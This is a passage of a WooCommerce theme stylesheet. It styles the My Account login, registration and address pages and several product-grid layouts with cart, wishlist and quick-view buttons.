    font-weight: 400;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login :-ms-input-placeholder,
  .my-account-page-transparent .woocommerce #customer_login form.register :-ms-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row {
    margin-bottom: 0;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .mr-forgot,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .mr-forgot {
    position: relative;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .mr-forgot a,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .mr-forgot a {
    position: absolute;
    top: 50%;
    right: 0;
    color: #999;
    transition: all 0.5s;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .mr-forgot a:hover,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .mr-forgot a:hover {
    color: #990000;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log,
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis {
    position: relative;
    min-width: 150px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log .button,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log .button,
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis .button,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    background-color: #7e110e;
    letter-spacing: 1px;
    text-align: left;
    padding-right: 50px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log .button:hover,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log .button:hover,
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis .button:hover,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis .button:hover,
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log .button:focus,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log .button:focus,
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis .button:focus,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis .button:focus {
    background-color: #333;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log:after,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log:after,
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis:after,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis:after {
    position: absolute;
    content: '\f125';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    bottom: 19px;
    right: 35px;
    font-size: 14px;
    color: #fff;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log {
    margin-top: 65px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis {
    margin-top: 75px;
    max-width: 270px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis:after,
  .my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis:after {
    right: 30px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-remember,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-remember,
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-agree,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-agree {
    display: inline-block;
    margin-top: 50px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-remember a:hover,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-remember a:hover,
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-agree a:hover,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-agree a:hover {
    color: #999;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-remember .input-checkbox,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-remember .input-checkbox,
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-agree .input-checkbox,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-agree .input-checkbox {
    opacity: 0;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-remember .input-checkbox:checked + label.inline:before,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-remember .input-checkbox:checked + label.inline:before,
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-agree .input-checkbox:checked + label.inline:before,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-agree .input-checkbox:checked + label.inline:before {
    content: "\f400";
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-remember label.inline,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-remember label.inline,
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-agree label.inline,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-agree label.inline {
    display: inline-block;
    color: #999;
    font-weight: 400;
    text-transform: none;
    position: relative;
    line-height: 1;
    font-size: 13px;
    padding-left: 20px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-remember label.inline:before,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-remember label.inline:before,
  .my-account-page-transparent .woocommerce #customer_login form.login .mr-agree label.inline:before,
  .my-account-page-transparent .woocommerce #customer_login form.register .mr-agree label.inline:before {
    content: "\f401";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 24px;
    position: absolute;
    top: -8px;
    left: -18px;
    transition: 0.5s;
    font-weight: 700;
    color: #666;
  }
  .my-account-page-transparent .woocommerce #customer_login form.login {
    padding-right: 70px;
    padding-top: 10px;
  }
  .my-account-page-transparent .woocommerce #customer_login form.register {
    padding-top: 10px;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-navigation ul li a {
    color: #999;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
    color: #fff;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
    color: #fff;
    font-weight: 600;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul {
    background-color: transparent;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li {
    color: #999;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li .m-title {
    color: #fff;
    margin-bottom: 0;
    border-bottom-color: rgba(255, 255, 255, 0.25);
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li span {
    color: #ccc;
    font-weight: 600;
    padding-right: 5px;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .myaccount-sidebar ul li .m-button {
    color: #fff;
    border-bottom: 1px solid #fff;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content table.shop_table td {
    border-top-color: rgba(255, 255, 255, 0.25);
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead th span {
    color: #fff;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-title h3 {
    color: #fff;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address {
    color: #999;
    font-weight: 500;
    line-height: 2;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit {
    color: #0099cc;
    font-style: italic;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit:hover {
    color: #990000;
  }
  .my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-password-strength {
    margin-top: 10px;
    color: #fff;
    font-size: 12px;
  }
  .my-account-page-transparent .woocommerce .woocommerce-error {
    border: 1px solid rgba(255, 255, 255, 0.25);
    background-color: transparent;
  }
  .my-account-page-transparent .woocommerce .woocommerce-message {
    border: 1px solid rgba(255, 255, 255, 0.25);
    background-color: transparent;
  }
  .my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content h3,
  .my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content h3 {
    color: #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
  }
  .my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .address-form .form-row .input-text,
  .my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .address-form .form-row .input-text,
  .my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text,
  .my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text {
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    color: #999;
  }
  .my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .address-form .form-row .input-text:focus,
  .my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .address-form .form-row .input-text:focus,
  .my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text:focus,
  .my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .form-row .input-text:focus {
    color: #fff;
    border-bottom-color: #fff;
  }
  .my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .address-form .select2-container .select2-choice,
  .my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .address-form .select2-container .select2-choice,
  .my-account-page-transparent.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .select2-container .select2-choice,
  .my-account-page-transparent.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .select2-container .select2-choice {
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    color: #999;
  }
  .my-account-page-transparent.woocommerce-lost-password {
    text-align: center;
  }
  .my-account-page-transparent.woocommerce-lost-password form.lost_reset_password {
    color: #fff;
  }
  .my-account-page-transparent.woocommerce-lost-password form.lost_reset_password .form-row .input-text {
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    color: #999;
  }
  .my-account-page-transparent.woocommerce-lost-password form.lost_reset_password .form-row .input-text:focus {
    color: #fff;
    border-bottom-color: #fff;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button {
    position: relative;
    height: 100%;
    min-height: 46px;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    text-align: center;
    width: calc(100% - 136px);
    padding: 0;
    line-height: 42px;
    position: absolute;
    top: 0;
    left: 0;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart i,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward i {
    position: relative;
    left: 0;
    top: 4px;
    padding-right: 10px;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart.loading i,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward.loading i {
    font-size: 17px;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    line-height: 48px;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward:before {
    position: relative;
    left: 0;
    top: 4px;
    padding-right: 10px;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .compare-button,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .yith-wcwl-add-to-wishlist,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view {
    float: right;
    background-color: #000;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .compare-button:hover,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .yith-wcwl-add-to-wishlist:hover,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view:hover {
    background-color: #333;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .yith-wcwl-add-to-wishlist {
    right: 46px;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view {
    right: 92px;
  }
  .product-item-layout-2 ul.products li.product .product-inner {
    padding-bottom: 55px;
    background-color: #fff;
    box-shadow: 0px 4px 15px 2px rgba(0, 0, 0, 0.1);
  }
  .product-item-layout-2 ul.products li.product .product-inner:hover h3 {
    text-decoration: underline;
  }
  .product-item-layout-2 ul.products li.product .product-inner:hover h3 a {
    color: #000;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails {
    position: static;
    overflow: inherit;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product {
    bottom: 0;
    padding-left: 25px;
    padding-right: 25px;
    padding-bottom: 6px;
    background-color: transparent;
    min-height: 52px;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button {
    position: relative;
    height: 100%;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button .btn-add-to-cart,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button .added_to_cart.wc-forward {
    text-align: left;
    position: absolute;
    top: 0;
    left: 0;
    width: calc(100% - 120px);
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button .compare-button,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button .yith-wcwl-add-to-wishlist,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .footer-product-button .product-quick-view {
    float: right;
    width: 46px;
    text-align: right;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .compare-button a {
    width: auto;
    background-color: transparent;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .compare-button a:hover {
    background-color: transparent;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    padding-left: 20px;
    padding-right: 20px;
    font-weight: 600;
    text-transform: none;
    font-size: 14px;
    color: #000;
    margin-left: 0;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover {
    color: #990000;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i {
    left: 0;
    font-size: 20px;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before {
    left: 0;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .compare-button a,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist a,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view {
    text-align: right;
    color: #ccc;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .compare-button a:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist a:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view:hover {
    color: #990000;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view i {
    font-size: 22px;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view i:before {
    content: "\f25e";
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
    text-align: right;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #ccc;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
    color: #cc3333;
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f443";
  }
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #cc3333;
  }
  .product-item-layout-2 ul.products li.product .star-rating {
    text-align: left;
    margin-right: 0;
    margin-left: 25px;
  }
  .product-item-layout-2 ul.products li.product h3 {
    text-align: left;
    font-size: 18px;
    padding-left: 25px;
    padding-right: 25px;
  }
  .product-item-layout-2 ul.products li.product .price {
    text-align: left;
    font-size: 18px;
    color: #999;
    margin-right: 25px;
    margin-left: 25px;
    padding: 0 0 30px;
    position: relative;
    margin-bottom: 0;
  }
  .product-item-layout-2 ul.products li.product .price:after {
    border-top: 1px solid #e1e1e1;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    content: "";
  }
  .product-item-layout-2 ul.products li.product .price del {
    font-size: 13px;
  }
  .product-item-layout-3 ul.products li.product .product-inner,
  .product-item-layout-9 ul.products li.product .product-inner {
    position: relative;
    overflow: hidden;
    background-color: #fff;
  }
  .product-item-layout-3 ul.products li.product .product-inner:hover .product-content-thumbnails > a:before,
  .product-item-layout-9 ul.products li.product .product-inner:hover .product-content-thumbnails > a:before {
    opacity: 1;
  }
  .product-item-layout-3 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product,
  .product-item-layout-9 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product {
    opacity: 1;
    transform: translateX(-50%) translateY(-50%) scale(1);
    bottom: auto;
  }
  .product-item-layout-3 ul.products li.product .product-inner:hover .attachment-shop_catalog,
  .product-item-layout-9 ul.products li.product .product-inner:hover .attachment-shop_catalog {
    opacity: 0;
  }
  .product-item-layout-3 ul.products li.product .product-inner:hover .wp-post-image,
  .product-item-layout-9 ul.products li.product .product-inner:hover .wp-post-image {
    opacity: 1;
  }
  .product-item-layout-3 ul.products li.product .star-rating,
  .product-item-layout-9 ul.products li.product .star-rating {
    text-align: left;
    margin-right: 0;
    margin-left: 0;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails {
    display: block;
    overflow: hidden;
    position: relative;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails > a:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails > a:before {
    background-color: rgba(255, 255, 255, 0.7);
    width: 100%;
    height: 100%;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    z-index: 5;
    display: block;
    opacity: 0;
    transition: 0.3s;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .footer-product,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .footer-product {
    position: absolute;
    bottom: auto;
    top: 50%;
    left: 50%;
    transition: 0.4s;
    width: 100%;
    transform: translateX(-50%) translateY(-50%) scale(0.6);
    opacity: 0;
    z-index: 100;
    -webkit-box-shadow: none;
    text-shadow: none;
    background-color: transparent;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .footer-product .footer-product-button,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .footer-product .footer-product-button {
    display: table;
    margin: 0 auto;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .product-quick-view,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .product-quick-view,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .compare-button a,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .compare-button a {
    float: left;
    background-color: #333;
    cursor: pointer;
    padding: 0;
    width: 42px;
    height: 42px;
    line-height: 42px;
    border-radius: 50%;
    margin: 0 5px;
    color: #fff;
    -webkit-box-shadow: none;
    text-shadow: none;
    transition: 0.5s;
    min-width: inherit;
    overflow: hidden;
    text-align: center;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .product-quick-view:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .product-quick-view:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .compare-button a:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .compare-button a:hover {
    background-color: #990000;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .product-quick-view:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .product-quick-view:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .compare-button a:hover,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .compare-button a:hover {
    text-decoration: none;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    background-color: transparent;
    display: block;
    color: #fff;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f443";
    font-size: 18px;
    width: 42px;
    height: 42px;
    line-height: 42px;
    display: block;
    position: static;
    color: #fff;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart {
    font-size: 0;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart.added,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart.added {
    display: none;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart i {
    left: 0;
    font-size: 18px;
    width: 42px;
    height: 42px;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart i:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart i:before {
    content: "\f218";
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i {
    left: 0;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i:before {
    content: "\f29c";
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    font-size: 0;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before {
    font-size: 18px;
    width: 42px;
    height: 42px;
    line-height: 42px;
    top: 0;
    left: 0;
    content: "\f121";
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .product-quick-view i,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .product-quick-view i {
    line-height: 45px;
    width: 42px;
  }
  .product-item-layout-3 ul.products li.product .product-content-thumbnails .compare-button a:before,
  .product-item-layout-9 ul.products li.product .product-content-thumbnails .compare-button a:before {
    line-height: 42px;
    width: 42px;
  }
  .product-item-layout-3 ul.products li.product h3,
  .product-item-layout-9 ul.products li.product h3 {
    padding-right: 0;
    padding-left: 0;
    text-align: left;
  }
  .product-item-layout-3 ul.products li.product .price,
  .product-item-layout-9 ul.products li.product .price {
    text-align: left;
    font-size: 18px;
    color: #999;
    padding: 0;
    position: relative;
    margin-bottom: 30px;
  }
  .product-item-layout-3 ul.products li.product .price del,
  .product-item-layout-9 ul.products li.product .price del {
    font-size: 13px;
  }
  .product-item-center.product-item-layout-3 ul.products li.product h3,
  .product-item-center.product-item-layout-3 ul.products li.product .price {
    text-align: center;
  }
  .product-item-layout-9.woocommerce ul.products li.product h3,
  .product-item-layout-9.woocommerce ul.products li.product .price {
    padding-left: 25px;
    padding-right: 25px;
  }
  .product-item-layout-4 ul.products li.product .product-inner {
    position: relative;
    overflow: hidden;
    padding-bottom: 50px;
  }
